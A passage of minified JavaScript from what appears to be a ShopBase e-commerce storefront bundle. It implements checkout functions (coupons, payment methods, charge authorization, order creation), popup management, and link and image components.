p.type.match(h)})});return{fetch:t,loading:n,error:r,digitalProduct:R(()=>e.state.digitalProduct.digitalProduct),submitLecture:o,submitLectureStatus:s,fetchPresignedUrl:i,submitQuestion:a,multipleUploadImage:c,submitBuyerFeedback:u,feedbackImages:R(()=>e.state.digitalProduct.multiImageFormFeedback),validType:d}},N6=["platform","stripe","test-gateway","paypal-express","port-one"],D6=()=>{const{$http:e,$logger:t,$t:n,$localStorage:r,$shop:o,$sessionStorage:s}=qe(),i=je(),a=k({result:[]}),c=k(!1),u=k(""),d=Pe([]),l=k(!1),{$tracking:f}=qe(),p=k(0),h=k(0),m=R(()=>{var L;return(L=a.value.result)==null?void 0:L.find(H=>H.code===u.value)}),g=R(()=>{const L=h.value;return[Math.floor(L/60),Math.floor(L%60)]}),E=L=>{const H=d.findIndex(z=>z.type==="serverError");H>=0?d[H].value=L:d.push({value:L,type:"serverError"})},v=async L=>{const H=d.findIndex(z=>z.type==="discount");H>=0&&d.splice(H,1);try{return(await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/apply-coupon.json"),{body:{code:L}})).data.result?(await i.dispatch("cart/".concat(lt.FETCH_CART)),!0):(d.push({condition:"not-found",value:n("checkout_form.errors_messages.coupon_code_invalid"),type:"discount"}),!0)}catch(z){return t.error("Apply coupon",z),E(n("checkout_form.errors_messages.apply_code")),!1}},y=async L=>{try{if((await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/delete-coupon.json"),{body:{code:L}})).data.result)return await i.dispatch("cart/".concat(lt.FETCH_CART)),!0}catch(H){return E(n("checkout_form.errors_messages.remove_code")),t.error("Remove coupon",H),!1}},_=async L=>{var ne,ce;if(a.value.result&&a.value.result.length>0)return;const H="/checkout/custom-token/payment-methods.json",z={result:[]};try{c.value=!0;const he=await e.get(H);N6.forEach(me=>{var D,A;const de=(D=he.data.result)==null?void 0:D.find(N=>N.code===me);de&&z.result&&z.result.push(de),((de==null?void 0:de.code)==="test-gateway"||(A=de==null?void 0:de.provider_options)!=null&&A.is_test_mode)&&(l.value=!0)}),a.value=z,L.ignoreSelectPayment||(u.value=((ce=(ne=a.value.result)==null?void 0:ne[0])==null?void 0:ce.code)||"")}catch(he){t.error("Fetch payment methods",he)}c.value=!1},S=async(L,H,z)=>{var ce,he,me,de;const ne={success:!0,message:""};try{return await e.put("/checkout/".concat(i.state.cart.cart.checkoutToken,"/customer-and-shipping.json"),{body:{buyer_accepts_marketing:L,email:H,payment_method:l.value?"test-gateway":"",shipping_address:z||void 0}}),ne}catch(D){return t.error("Charge error",D),(he=(ce=D==null?void 0:D.response)==null?void 0:ce.data)!=null&&he.error_message&&(ne.message=(de=(me=D==null?void 0:D.response)==null?void 0:me.data)==null?void 0:de.error_message),ne.success=!1,ne}},$=async L=>{try{const H=L.checkout_token||i.state.cart.cart.checkoutToken,z=r.get(Ei.Identical),ne=Mv(),ce={};of.forEach(de=>{ce[de]=s.get(de)});const he={referer:ne,...ce};z&&(he.session_id=z.session_id);const me=await e.get("/checkout/".concat(H,"/info.json?").concat(Ve(L)),{headers:{"X-ShopBase-Tracking":l1(JSON.stringify(he)),"X-SB-FP-HASH":r.get(Ga)}});if(!me.ok){t.error("Can not get checkout info");return}return i.commit("digitalProduct/".concat(Uv.SET_CHECKOUT_INFO_RESPONSE),me.data.result),{checkout:me.data.result}}catch(H){return t.error("Can not get checkout info",H),{checkout:null}}},w=async L=>{r.set(ci.CART_TOKEN,L.cart_token),r.set(ci.CART_CHECKOUT_TOKEN,L.checkout_token),await i.dispatch("cart/".concat(lt.INIT_CART))},P=async L=>{var z,ne,ce,he,me,de,D,A;const H={};try{const N=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/charge-authorize.json"),{body:{payment_method:u.value,payment_method_id:(ne=(z=a.value.result)==null?void 0:z.find(K=>K.code===u.value))==null?void 0:ne.id,provider_payload:L}});if(p.value=0,N&&N.data&&N.data.result&&!N.data.result.success&&N.data.result.message&&N.data.result.message.payment_intent_client_secret&&N.data.result.message.requires_action&&(H.isNextActionAuthorize=!0,H.paymentIntentXClientSecret=N.data.result.message.payment_intent_client_secret),(ce=N.data.result)!=null&&ce.order){const K=N.data.result.access_key;H.orderToken=N.data.result.order.order.token,r.set("checkoutFieldValues/access_key_".concat(H.orderToken),K)}return H}catch(N){throw t.error("Charge authorize error",N),N.response.data&&N.response.data.result&&N.response.data.result.auto_retryable?new Error("auto_retryable"):(N.response.data&&N.response.data.result&&N.response.data.result.available_in&&(p.value=N.response.data.result.available_in),new Error(((de=(me=(he=N==null?void 0:N.response)==null?void 0:he.data)==null?void 0:me.result)==null?void 0:de.message)||((A=(D=N==null?void 0:N.response)==null?void 0:D.data)==null?void 0:A.error_message)||n("checkout_form.errors_messages.charge_authorize_error")))}},x=async()=>{var H;const L=await e.get("/checkout/".concat(i.state.cart.cart.checkoutToken,"/info.json"),{headers:{"X-SB-FP-HASH":r.get(Ga)}});if(!L.ok){t.error("Can not get checkout info");return}if(L.data.result&&L.data.result.info){const z=se({},L.data.result.info),ne=(H=z.shipping_address)==null?void 0:H.phone,ce={checkout:{payment:{method_id:z.payment_method_id,method_code:z.payment_method,method_title:z.payment_method_title,method_type:z.payment_method_type},token:{checkout:L.data.result.token.checkout_token},discounts:[{discount_code:z.discount_code}],shipping:{selected:z.shipping_method},info:se({},z,{phone:ne}),order:L.data.result.order,total:L.data.result.totals,items:L.data.result.totals.items,isCreatorShop:!0}};f.event(Me.Purchase,ce)}},M=async L=>{var H,z,ne,ce,he;try{const me=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-order.json"),{body:{accept_term:!0}});if((z=(H=me.data)==null?void 0:H.result)!=null&&z.order&&!L){const de=(ce=(ne=me.data)==null?void 0:ne.result)==null?void 0:ce.access_key;r.set("checkoutFieldValues/access_key_".concat(me.data.result.order.order.token),de)}return{success:!!((he=me.data.result)!=null&&he.order),orderToken:me.data.result.order.order.token}}catch(me){return t.error("Charge error",me),{success:!1}}},q=L=>{if(!i.state.cart.cart.checkoutToken)return;const H="/api/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-abandoned-checkout.json");try{if(typeof navigator.sendBeacon<"u"){const z={email:L},ne={Host:window.location.host,"X-Shop-ID":o.value.id},ce=new Blob([JSON.stringify(z)],ne);return navigator.sendBeacon(H,ce)}}catch(z){t.error("Create abandoned error",z)}},B=async L=>{var H;try{if((H=(await e.post("/checkout/".concat(L,"/finalize-post-purchase.json"),{body:{source:"sdk-post-purchase"}})).data)!=null&&H.result)return{success:!0}}catch(z){t.error("Finalize post purchase error",z)}return{success:!1}},W=async L=>{try{return await e.post("/checkout/".concat(L,"/next/provider-create-order.json?post_purchase=true"),{body:{source:"sdk-post-purchase",ignore_completed:!0}}),{success:!0}}catch(H){return t.error("Finalize post purchase error",H),{success:!1}}},[j]=ie(L=>i.dispatch("digitalProduct/".concat(Hn.FETCH_OFFER_PRODUCT),L));return{applyCoupon:v,removeCoupon:y,fetchPaymentMethods:_,updateCustomer:S,createOrder:M,chargeAuthorize:P,getOrCreateCheckoutIfNotExist:$,finalize:W,updateOrderPostPurchase:B,fetchOfferProduct:j,activePostPurchase:async()=>{var L,H;try{const z=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/activate-post-purchase.json"));return((L=z.data)==null?void 0:L.code)===200&&r.set("post_purchase_checkout_token",i.state.cart.cart.checkoutToken,{expires:a3(5)}),((H=z.data)==null?void 0:H.code)===200}catch(z){return t.error("Error when active post purchase"),!1}},createAbandoned:q,addCartItemPostPurchase:async L=>{try{return!!(await e.put("/checkout/next/cart.json?cart_token=".concat(L.cartToken,"&post_purchase=true"),{body:{cartItem:{variant_id:L.variantId,qty:1,properties:[],metadata:{usell:{id:L.offerId,source:0}}},from:"post-purchase",source:"usell",options:{ignoreCartSettings:!0}}})).data}catch(H){return t.error("Error when add item post purchase",H),!1}},addErrorServer:E,finishOrder:async L=>{try{return!!(await e.post("/checkout/dp-finish-order.json",{body:{order_id:L.orderId,shop_id:L.shopId}})).data}catch(H){return t.error("Error when call api finish order",H),!1}},initOldCart:w,completeOrderTracking:x,getProductOrderBump:async L=>{try{return(await e.get("/offers/order-bump.json?".concat(Ve(L)))).data}catch(H){return t.error("Error when call api get order bump",H),[]}},offerProduct:R(()=>i.state.digitalProduct.offerProduct),currentPaymentMethod:m,paymentMethods:a,selectedPayment:u,errors:d,checkoutToken:R(()=>i.state.cart.cart.checkoutToken),fetchingOffer:R(()=>i.state.digitalProduct.fetchingOffer),fetchingPaymentMethod:R(()=>c.value),isTestMode:l,blockedCountDown:g,blockedCheckoutAvailableIn:p,countDownTime:h,checkoutInfo:R(()=>i.state.digitalProduct.getCheckoutInfoResponse)}},Zv=e=>{const{$isPreview:t,$device:n,$inABTesting:r}=qe();let o;const s=ot();let i=s==null?void 0:s.appContext.app;i||(i=e);const a=(i==null?void 0:i.context.route.query)||{},c=(i==null?void 0:i.config.globalProperties)||{},u=i&&(c.$isPreview||a.preview_template||a.theme_preview_id);i&&(u||c.$popup)?c.$popup?o=c.$popup:(o=k({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}),c.$popup=o):o=Kd("popupState",()=>k({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}));const d=_=>{t.value||l(_)},l=_=>{f(_);const S=o.value.popupPageDownActives.indexOf(_);S>-1&&o.value.popupPageDownActives.splice(S,1);const $=document.getElementById("popup-overlay-".concat(_));$&&$.classList.contains("is-selected")&&$.classList.remove("is-selected");const w=document.querySelectorAll(".popup-overlay.is-selected.positive-opacity");(n.value.isMobile&&w.length===0||_===_h&&!r("front_upsell_widget_tabmenu"))&&(document.body.style.overflow="")},f=_=>{for(const S in o.value.popupActivesByType){const $=o.value.popupActivesByType[S].indexOf(_);$>-1&&o.value.popupActivesByType[S].splice($,1)}o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup]},p=()=>{o.value.popupActives=[],o.value.popupPageDownActives=[];for(const _ in o.value.popupActivesByType)o.value.popupActivesByType[_]=[];document.querySelectorAll(".popup-overlay").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected")}),document.querySelectorAll(".section-popup").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected"),_.classList.contains("popup-selected")&&_.classList.remove("popup-selected")}),document.body.style.marginTop="",document.body.style.overflow=""},h=_=>{_.length<o.value.popups.length&&p(),o.value.popups=_},m=async(_,S=!1)=>{if(!S&&o.value.appearedPopups.includes(_))return;const $=o.value.popups.find(w=>w.id===_);if(!(!$||!$.visible)){switch(!0){case(E($)&&!o.value.popupPageDownActives.includes(_)):o.value.popupPageDownActives.push(_);break;case(!E($)&&!o.value.popupActives.includes(_)):$.settings.trigger===ma.MOUSE_CLICK||$.settings.trigger===ma.EXIT_INTENT||S?o.value.popupActivesByType.clickPopup.push(_):$.designs&&$.designs.overlay===0?o.value.popupActivesByType.noOverlayPopup.push(_):o.value.popupActivesByType.otherPopup.push(_),o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup],(n.value.isMobile&&$.designs&&$.designs.overlay>0||n.value.isMobile&&_===_h)&&(document.body.style.overflow="hidden");break}t.value&&await g(_),!S&&!t.value&&$.settings.trigger!==ma.MOUSE_CLICK&&o.value.appearedPopups.push(_)}},g=async _=>{const S=document.querySelector('[data-section-id="'.concat(_,'"]'));if(!S)return;const $=S.style.overflow;await In(200);const w=Array.from(S.querySelectorAll("[data-block-id]"));for(let P=0;P<w.length;P++)w[P].classList.contains("active")||(S.style.overflow="hidden",w[P].isInteracted=!0,w[P].classList.add("active"),await In(200));S.style.overflow=$},E=_=>{var S;return((S=_.designs.position)==null?void 0:S.includes("top"))&&_.designs.push_page_down};return{getPopupClass:(_,S=!1)=>{const $=_.position.split(" ");return $.length===2?"".concat($[0]," ").concat($[1]==="center"?"middle":$[1]," ").concat(S?"container-popup":"d-block fixed opacity-0 section-popup"):"d-block fixed opacity-0 ".concat($," section-popup")},isPushPageDownPopup:E,openPopup:m,setPopups:h,closePopup:d,hideAllPopup:p,handleClosePopup:l,isPopupOpened:_=>o.value.popupActives.includes(_)||o.value.popupPageDownActives.includes(_),handleActiveBlockAnimation:g,popupState:o}},F6=()=>{const e=je(),{$t:t,$shop:n}=qe(),r=R(()=>(e==null?void 0:e.state.shop)||n.value),o=(u,d)=>{d.order||(d.order={}),d.app||(d.app={}),d.offer||(d.offer={}),u=String(u!=null?u:"").replaceAll("`","\\`");try{return new Function("product","collection","blog","blog_post","shop","order","page","app","offer","policy","return `".concat(u,"`;"))(d.product,d.collection,d.blog,d.blog_post,r.value,d.order,d.page,d.app,d.offer,d.policy)}catch(l){return console.log(l),""}};return{render:o,sanitizeSettingVariable:(u,d,l)=>{if(!d||u.source&&u.source==="app"&&Tn(l.app))return u;const f=se({},u);return Object.keys(d).forEach(p=>{if(f[p]===void 0)return;const h=d[p].type;switch(h){case"text":case"image":case"html":case"locale":{const m=d[p].value||String(f[p]);f[p]=h==="locale"?m:o(m,l);break}case"nested-text":{const m=f[p];for(const g in m)Object.keys(m[g]).forEach(E=>{typeof m[g][E]=="string"&&(m[g][E]=o(m[g][E],l))})}}}),f},getInputQuickSettings:u=>{const d=["shop"];r.value.platform.digital_product&&d.push("profile"),u&&d.push(u);const{variables:l}=e.state.theme;if(!l)return[];const f=[];return d.forEach(p=>{if(!l[p])return;const h=[];l[p].forEach(({type:m,label:g,value:E})=>{m!=="text"||E==="policy.body_html"||h.push({label:g,handle:"variable",key:E,extraData:{variable:"${".concat(E,"}")}})}),f.push({label:t("web_builder.label.".concat(p)),handle:p,action:"variable",isGroupOption:!0,options:h})}),f},getSourceType:u=>{var d;return u.use_page?j1[e.state.shopTheme.currentPage.page]:((d=u.source)==null?void 0:d.type)||""},renderBackgroundImage:(u,d)=>{let l="",f="";if(u.overlay.code){const p=P3(u.overlay);l=p?"linear-gradient(".concat(p,", ").concat(p,")"):"",f=", "}return u.parallax||(u.repeat||(u.repeat="no-repeat"),u.position||(u.position="center center"),u.size||(u.size="cover"),u.use_variable&&(u.src=o(u.src,d)),u.src&&(l+="".concat(f,"url('").concat(u.src,"') ").concat(u.position," / ").concat(u.size," ").concat(u.repeat))),l}}},M6=()=>{const e=je();return{bootstrapCheckout:R(()=>e.state.checkout_settings.bootstrap_checkout)}},B6=()=>{const{$http:e,$logger:t}=qe();return{translateEntity:async r=>{try{const o=await e.get("/translation/translate-entity.json?".concat(Ve(r||{})));return o.data&&o.data.code===200?o.data.result:""}catch(o){return t.error("Get translate content error",o),""}}}},H6=()=>{const e=Kd("islands",()=>k({}));return{setIslands:(n,r)=>{e.value[n]=r},islands:R(()=>e.value)}},j6=e=>{const t=[32,33,34,35,36,37,38,39,40],n={passive:!1},r="onwheel"in document.createElement("div")?"wheel":"mousewheel",o=c=>{let u=!0;e.preventCondition&&(u=e.preventCondition(c)),u&&c.preventDefault()},s=c=>{if(t.includes(c.keyCode))return o(c),!1};return{enableScroll:()=>{window.removeEventListener(r,o),window.removeEventListener("DOMMouseScroll",o,!1),window.removeEventListener("touchmove",o),window.removeEventListener("keydown",s,!1)},disableScroll:()=>{window.addEventListener(r,o,n),window.addEventListener("DOMMouseScroll",o,!1),window.addEventListener("touchmove",o,n),window.addEventListener("keydown",s,!1)}}},Zm=k(!1),Qc=()=>({isForceLoadElement:Zm,setForceLoadElement:(t=!1)=>{Zm.value=t}}),$n=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},U6={name:"BaseLink",inheritAttrs:!1,props:{link:{type:Object,default:()=>({})},isCopyToClipboard:{type:Boolean,default:!1},sectionId:{type:String,default:""}},emits:["linkLoaded","copied"],setup(e,t){const{$isPreview:n,$cart:r,$resolveRoute:o,useRouter:s,useDiscount:i}=qe(),a=s(),c=je(),u=ot(),{openPopup:d,closePopup:l}=Zv(u==null?void 0:u.appContext.app),{isForceLoadElement:f,setForceLoadElement:p}=Qc(),{getCheckoutRoute:h}=i(),m=k(!1);It(()=>{m.value=!0,t.emit("linkLoaded")});const g=R(()=>e.link.type==="open_popup"),E=R(()=>e.link.type==="close_popup"),v=R(()=>e.link.type==="go_to_checkout"),y=R(()=>e.link.type==="go_to_contact_us"),_=R(()=>{var W;let B="";if((W=e.link)!=null&&W.type_options)return u3(e.link);if(B=(e.link||{}).url,B&&e.link.target!=="_blank"&&(c.state.preview||c.state.previewTemplate)){const O=se({},a.currentRoute.value.query);B=pa(B,"preview_template",O.preview_template),B=pa(B,"theme_preview_id",O.theme_preview_id),c.state.device.isMobile&&(B=pa(B,"user_agent",rf))}return B}),S=R(()=>(e.link||{}).target||""),$=R(()=>{const B=["http","tel:","mailto:"].some(W=>_.value.startsWith(W));return _.value&&typeof _.value=="string"&&B}),w=R(()=>_.value&&typeof _.value=="string"&&_.value.startsWith("#"));return{isExternalLink:$,url:_,target:S,copyToClipboard:async()=>{e.link.clipboard&&(await navigator.clipboard.writeText(e.link.clipboard),t.emit("copied"))},isOpenPopup:g,isClosePopup:E,openPopup:d,closePopup:l,isGoCheckout:v,goToCheckout:()=>{var j;if(((j=r.value.items)==null?void 0:j.length)===0||n.value)return;const B={token:r.value.token,checkoutToken:r.value.checkoutToken},W=o(h(B));if(S.value==="_blank"){window.open(W.href,"_blank");return}window.open(W.href,"_self")},isGoToContactUs:y,isGoToSection:w,goToContactUs:()=>a.push("/pages/contact-us"),handleClickExternalLink:async()=>{await nt(),f.value||(p(!0),await In(1800)),document.querySelector('[data-section-id = "'.concat(_.value.replace(/^./,""),'"]'))&&typeof _.value=="string"&&(location.href=_.value)}}}},V6=["target"],W6=["href","target"],G6=["href","target"],q6=["href","target","onClick"];function Z6(e,t,n,r,o,s){const i=pn("router-link");return n.isCopyToClipboard?($e(),Ue("a",yt({key:0},e.$attrs,{href:"#",onClick:t[0]||(t[0]=cn((...a)=>r.copyToClipboard&&r.copyToClipboard(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.isOpenPopup?($e(),Ue("a",yt({key:1},e.$attrs,{href:"#",onClick:t[1]||(t[1]=cn(a=>r.openPopup(n.link.handle,!0),["prevent"]))}),[at(e.$slots,"default")],16)):r.isClosePopup?($e(),Ue("a",yt({key:2},e.$attrs,{href:"#",onClick:t[2]||(t[2]=cn(a=>r.closePopup(n.sectionId),["prevent"]))}),[at(e.$slots,"default")],16)):r.isGoCheckout?($e(),Ue("a",yt({key:3},e.$attrs,{href:"#",onClick:t[3]||(t[3]=cn((...a)=>r.goToCheckout&&r.goToCheckout(...a),["prevent"])),target:r.target}),[at(e.$slots,"default")],16,V6)):r.isGoToContactUs&&!e.$isPreview?($e(),Ue("a",yt({key:4},e.$attrs,{href:"#",onClick:t[4]||(t[4]=cn((...a)=>r.goToContactUs&&r.goToContactUs(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.url?r.isExternalLink?($e(),Ue("a",yt({key:6},e.$attrs,{href:r.url,target:r.target}),[at(e.$slots,"default")],16,W6)):r.isGoToSection?($e(),Ue("a",yt({key:7},e.$attrs,{href:r.url,target:r.target,onClick:t[5]||(t[5]=cn((...a)=>r.handleClickExternalLink&&r.handleClickExternalLink(...a),["prevent"]))}),[at(e.$slots,"default")],16,G6)):($e(),Tt(i,{key:8,custom:"",to:r.url},{default:uo(({href:a,isActive:c,navigate:u})=>[Pn("a",yt(e.$attrs,{class:{"router-link-exact-active":c},href:a,target:r.target,onClick:u}),[at(e.$slots,"default")],16,q6)]),_:3},8,["to"])):($e(),Ue("div",hc(yt({key:5},e.$attrs)),[at(e.$slots,"default")],16))}const z6=$n(U6,[["render",Z6]]),Vu="[data-uri]",Wu="[data-uri]",K6=St({name:"BaseImage",props:{src:{type:String,default:"",required:!0},width:{type:String,default:""},height:{type:String,default:""},alt:{type:String,default:""},priority:{type:Boolean,default:!1},layout:{type:String,default:"intrinsic"},crop:{type:String,default:""},isZoom:{type:Boolean,required:!1,default:!1},keepSrc:{type:Boolean,required:!1,default:!1},highQuality:{type:Boolean,default:!1},progressive:{type:Boolean,default:!1},square:{type:Boolean,default:!1},ratio:{type:String,default:""},queryUrl:{type:Array,default:()=>[]},noImage:{type:String,default:""},containerWidth:{type:Number,default:0},minHeight:{type:Boolean,default:!1},customStyle:{type:Object,default:()=>({})}},emits:["click","load","error"],setup(e,{emit:t}){const{$resizeImage:n,$isBase64:r,$preloadImages:o,$device:s,$isPreview:i}=qe(),a=s.value.isMobile?900:2048,c=k(!0),u=k(!1),d=k(Wu),l=k(null),f=k(void 0);let p,h;const m=R(()=>{let $=e.width?Number(e.width):0;e.priority&&$>a&&($=a);const w=e.height?Number(e.height):0;return{width:$,height:w,maxWidth:a,src:e.src,crop:e.crop,queryUrl:e.queryUrl,ratio:e.ratio,square:e.square,minHeight:e.minHeight,resize:n}}),g=R(()=>{if(e.keepSrc||!e.src&&e.priority||r(e.src))return"";if(e.highQuality){const $=e.width?Number(e.width):180,w=e.height?Number(e.width):180;return e.progressive?"".concat(Cs({...m.value,width:$,height:w})," ").concat($,"w, ").concat(Cs({...m.value,width:$,height:w,scale:!0})," ").concat($*2,"w"):"".concat(Cs({...m.value,width:$,height:w})," 1x, ").concat(Cs({...m.value,width:$,height:w,scale:!0})," 2x")}return cS(m.value)});Ze([()=>e.keepSrc,()=>e.src,f,c,u],([$,w,P,x,M])=>{if($||r(w)){d.value=w||e.noImage||Vu;return}!e.priority&&!M&&(d.value=P||Wu),M&&!x&&(d.value=e.noImage||Vu),e.priority&&!M&&(d.value=Cs({...m.value,height:e.ratio?Math.round(d1(e.ratio)*m.value.width):m.value.height})),e.priority&&!e.src&&(d.value=e.noImage||Vu)},{immediate:!0}),Ze(g,()=>{f.value&&(f.value=_())});const E=R(()=>["image sb-lazy",{responsive:e.layout==="responsive"},{error:u.value},{loading:c.value&&!u.value&&!e.priority},{priority:e.priority},{progressive:e.progressive}]),v=()=>{d.value!==Wu&&(t("load"),c.value=!1)},y=()=>{t("error"),c.value=!1,u.value=!0},_=()=>{var B;if(!l.value)return"";const $=(B=l.value)==null?void 0:B.parentNode,w=window.devicePixelRatio||1,P=($.offsetWidth>e.containerWidth?$.offsetWidth:e.containerWidth)*w,M=g.value.split(", ").map(W=>{const j=W.trim(),O=j.lastIndexOf(" ");if(O===-1)return{src:W,width:999998};const I=j.substr(0,O),V=parseInt(j.substr(O+1,j.length-O-2),10);return{src:I,width:V}});M.sort((W,j)=>{if(W.width<j.width)return 1;if(W.width>j.width)return-1;if(W.width===j.width){if(j.src.indexOf(".webp",j.src.length-5)!==-1)return 1;if(W.src.indexOf(".webp",W.src.length-5)!==-1)return-1}return 0});let q=M[0].src;for(let W=0;W<M.length;W++){const j=M[W+1];if((j==null?void 0:j.width)<P||!j){q=M[W].src;break}}return q};e.src&&e.progressive&&!c.value&&(f.value=nf(m.value));const S=Ys(()=>{f.value=_()},150);return It(()=>{var $,w;($=l.value)!=null&&$.dataset.loaded&&v(),(w=l.value)!=null&&w.dataset.error&&y(),"IntersectionObserver"in window?(p=new IntersectionObserver((P,x)=>{P.forEach(M=>{M.isIntersecting&&!f.value&&!e.priority&&(f.value=_(),x.unobserve(M.target))})},{rootMargin:"0px 0px 0px 0px"}),p.observe(l.value)):!f.value&&!e.priority&&(f.value=_()),i.value&&(h=new ResizeObserver(P=>{P.forEach(()=>{S()})}),h.observe(l.value))}),or(()=>{p&&p.disconnect(),h&&h.disconnect()}),{options:m,imgUrl:f,loading:c,error:u,srcSet:g,image:l,sanitizedSrc:d,classNames:E,isServer:u1,handleLoaded:v,handleError:y}}}),X6=["src","alt","srcset","sizes","data-srcset","data-zoom","data-loaded","data-priority"];function J6(e,t,n,r,o,s){return $e(),Ue("img",{ref:"image",src:e.sanitizedSrc,alt:e.alt,srcset:e.priority&&!e.error?e.srcSet:void 0,sizes:e.priority&&!e.highQuality?"".concat(e.options.width,"px"):void 0,"data-srcset":e.srcSet,"data-zoom":e.isZoom?e.src:null,class:Et(e.classNames),"data-loaded":e.priority?!0:null,"data-priority":e.priority,style:Ft(e.customStyle),onClick:t[0]||(t[0]=i=>e.$emit("click",i)),onLoad:t[1]||(t[1]=(...i)=>e.handleLoaded&&e.handleLoaded(...i)),onError:t[2]||(t[2]=(...i)=>e.handleError&&e.handleError(...i)),onload:"this.dataset.loaded=true;",onerror:"this.dataset.error=true;"},null,46,X6)}const Y6=$n(K6,[["render",J6]]),Q6=St({name:"Images",props:{imageError:{type:String,default:""}},emits:["loaded"],setup(e,{emit:t}){const n=k(null),r=k(!0);return It(()=>{if("IntersectionObserver"in window){let o=new IntersectionObserver((s,i)=>{s.forEach(a=>{if(a.isIntersecting){const c=a.target,u=c.dataset.src?"src":c.dataset.srcset?"srcset":null,d=c.onerror;u&&(c[u]=d?e.imageError:c.dataset[u]),i.unobserve(c),t("loaded"),r.value=!1}})},{rootMargin:"0px 0px 0px 0px"});n.value.querySelectorAll("img").forEach(s=>{o.observe(s)})}}),or(()=>{}),{images:n,isLoading:r}}});function e5(e,t,n,r,o,s){return $e(),Ue("div",{ref:"images",class:Et(["sb-images",{"sb-images--loading":e.isLoading}])},[at(e.$slots,"default")],2)}const t5=$n(Q6,[["render",e5]]),n5=St({emits:["enter"],props:{whenVisible:{type:[Boolean,Object]},triggerHydration:{type:Boolean,default:!1},css:{type:String,default:"0px"},thirdPartyApp:{type:Boolean,default:!1}},setup(e,{emit:t,slots:n}){const{$device:r}=qe(),o=k(null),s=k(!1),i=()=>{s.value=!0};return It(()=>{const{whenVisible:a}=e;if(!a){i();return}if(o!=null&&o.value&&a){if(typeof IntersectionObserver<"u"){const c=s1(a)?a:{rootMargin:r.value.isMobile?"150px":"250px"},u=new IntersectionObserver(([d])=>{d.isIntersecting&&(t("enter",d),i(),u.disconnect())},c);if(e.thirdPartyApp){u.observe(o.value.parentElement||o.value);return}u.observe(o.value);return}i()}}),Ze(()=>e.triggerHydration,a=>{a&&i()},{immediate:!0}),()=>s.value&&n.default?n.default():e.whenVisible?Lr("div",{ref:o,style:e.css}," "):null}}),r5=St({name:"SImage",props:{src:{type:String,default:""},fallback:{type:String,default:""},width:{type:Number,default:void 0},height:{type:Number,default:void 0},minWidthSrcSet:{type:Number,default:0},sizes:{type:String,default:void 0},alt:{type:String,default:""},loading:{type:String,default:void 0},priority:{type:Boolean,default:!1},keep:{type:Boolean,default:void 0},crop:{type:String,default:void 0},isForceRender:{type:Boolean,default:!1}},emits:["load","error"],setup(e,t){const{$getImage:n,$preloadImages:r,$s:o}=qe(),s=k(),i=k(!1),a=k(!1),c=R(()=>e.src===""||typeof e.src>"u"||e.src.startsWith("data:")||e.src.startsWith("blob:"));let u=e.loading==="lazy"||typeof e.loading>"u",d=!1;c.value&&(d=!0,u=!1),e.keep&&(d=!0),e.priority&&(u=!1);const l=R(()=>({image:!0,error:a.value,loading:u&&!a.value&&!i.value&&!e.isForceRender})),f=R(()=>{let p=mh(e.width);const h=mh(e.height);e.minWidthSrcSet>0&&typeof p<"u"&&p<e.minWidthSrcSet&&(p=e.minWidthSrcSet);const m=lS({config:aS,src:e.src,unoptimized:d,width:p,height:h,sizes:e.sizes,loader:E=>n(E.src,{width:E.width||0,height:E.height||0,min_height:E.minHeight||0,crop:e.crop})}),g={sizes:m.sizes,loading:u&&!e.isForceRender?"lazy":e.isForceRender?"eager":e.loading,width:p,height:h,alt:e.alt,decoding:"async",fetchPriority:e.priority&&!c.value?"high":void 0,class:l.value,"data-loaded":i.value};return se(g,{src:m.src,srcset:m.srcset}),a.value&&e.fallback&&se(g,{src:e.fallback,srcset:""}),g});return It(()=>{s.value&&(s.value.complete&&(s.value.getAttribute("data-error")?(a.value=!0,t.emit("error",new Event("error"))):(i.value=!0,t.emit("load",new Event("load")))),s.value.onload=p=>{t.emit("load",p),i.value=!0},s.value.onerror=p=>{t.emit("error",p),a.value=!0})}),()=>Lr("img",{ref:s,...t.attrs,...f.value})}}),o5=St({name:"Sections",props:{sections:{type:Array,default:()=>[]},pageSection:{type:String,default:""}}}),s5=["id"],i5=["data-section-id","data-section-name","id"],a5={key:1,class:"container"};function c5(e,t,n,r,o,s){const i=pn("ThirdPartyApp");return $e(),Ue("div",{id:e.$attrs.id,class:"content"},[e.$slots.breadcrumb?at(e.$slots,"breadcrumb",{key:0}):Qt("",!0),($e(!0),Ue(We,null,Oc(e.sections,(a,c)=>($e(),Ue(We,{key:a.id||"".concat(a.type,"-").concat(c)},[a.type===e.pageSection?($e(),Ue("section",{key:0,"data-section-id":a._id||a.id,"data-section-name":a._name,id:a._id||a.id},[at(e.$slots,"default")],8,i5)):a.app?($e(),Ue("section",a5,[Ie(i,yt({"binding-class":"section section--app",name:a.app,type:a.type,product:e.$attrs.product},a,{id:a._id||a.id||"app_".concat(a.type,"_").concat(c)}),null,16,["name","type","product","id"])])):($e(),Tt(yr(a.type),yt({key:2},a,{id:a._id||a.id||"section_".concat(c),index:c}),null,16,["id","index"]))],64))),128))],8,s5)}const u5=$n(o5,[["render",c5]]),l5=St({name:"WebBuilderSections",components:{WebBuilderRenderSections:xt(()=>U(()=>import("./WebBuilderRenderSections.CSa-bV7D.js"),__vite__mapDeps([0,1]))),WebBuilderPreviewSections:xt(()=>U(()=>import("./WebBuilderPreviewSections.Dtn6tu_9.js").then(e=>e.W),__vite__mapDeps([2,3,4,5,6,7,1])))},props:{sections:{type:Array,default:()=>[]},pageData:{type:Object,default:()=>({})}}});function 